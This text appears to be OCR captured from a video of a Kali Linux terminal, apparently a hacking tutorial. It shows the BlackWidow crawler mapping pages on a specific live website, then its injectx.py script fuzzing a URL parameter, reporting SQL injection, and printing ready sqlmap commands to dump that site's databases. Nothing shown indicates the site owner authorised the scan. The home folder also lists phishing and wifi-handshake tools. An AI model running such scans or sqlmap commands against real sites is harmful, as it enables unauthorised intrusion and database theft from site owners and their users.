 Kali-Linux-2019.3-vbox-amd64 (before installing pompem) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 15:25 1
root@kali: ~/Desktop/BlackWidow
http://katun.me:80/news.php
Pent
http://katun.me:80/news.php/gallery.php
Fra
http://katun.me:80/news.php/index.php
http://www.katun.me/page.php?id=24
http://www.katun.me/page.php?id=25
TM
http://www.katun.me/page.php?id=26
http://www.katun.me/page.php?id=27
http://www.katun.me/page.php?id=9
root@kali:/usr/share/blackwidow/katun.me_80# cd /
root@kali:/#
Bla
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/#
root@kali:/# cd root/
root@kali:~# ls
Desktop Downloads handshakes lscript Pictures RED_HAWK Sn1per test-patsnetwork.txt wordlists
Documents Firefox_wallpaper.png kali-anonsurf Music Public shellphish Templates Videos YOUTUBE
root@kali:~# cd Desktop/
root@kali:~/Desktop# cd BlackWidow/
root@kali:~/Desktop/BlackWidow# ls
blackwidow blackwidow.desktop blackwidowlogo.png blackwidow-report1.png Dockerfile injectx.py install.sh LICENSE.md README.md requirements.txt
root@kali:~/Desktop/BlackWidow# python injectx.py
You need to specify a URL to scan (ie. -u https://site.com). Use --help for all options.
root@kali:~/Desktop/BlackWidow# python injectx.py -u http://www.katun.me/page.php?id=25
>>> http://www.katun.me/page.php?id=25 [200] [12501]
======================================================================================================
[D] Fuzzing Parameter: id=
----------------------------------------------------
[+] SQL Injection Found!
[+] Vulnerable URL: http://www.katun.me/page.php?id=%27
[c] Exploit Command: sqlmap --batch --dbs -u "http://www.katun.me/page.php?id=25"
[+] SQL Injection Found!
[+] Vulnerable URL: http://www.katun.me/page.php?id=%5C
[c] Exploit Command: sqlmap --batch --dbs -u "http://www.katun.me/page.php?id=25"
PDG
IT
SET OS